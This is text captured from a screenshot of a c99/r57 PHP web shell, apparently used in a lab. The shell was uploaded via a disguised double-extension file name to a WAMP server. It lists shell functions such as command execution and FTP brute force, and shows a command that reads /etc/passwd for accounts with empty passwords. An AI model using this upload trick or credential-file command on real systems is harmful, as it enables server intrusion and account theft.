 Applications Places Iceweasel Sun 09:00
192.168.25.1 - r57c99.com.org - Iceweasel
192.168.25.1 - r57c99.co...
192.168.25.1/fileman/uploads/c99.php.c999jpg?act=cmd&d=C%3A\wamp\www\fileman\Uploads\&cmd=cut+- Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
!r57c99.com.Org r57c99.com .Biz was here!
Software: Apache/2.2.21 (Win32) PHP/5.3.10
uname -a: Windows
SYSTEM
Safe-mode: OFF (no secure)
C:\wamp\www\fileman\Uploads\ drwxrwxrwx
Free 3.42 GB of 40.03 GB (8.55%)
Detected drives: [ a ] [ c ] [ d ] [ e ] [ f ] [ g ] [ i ]
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Result of execution this command:
@kanishkashowto
cut -d: -f1,2,3 /etc/passwd | grep ::
Execute Display in text-area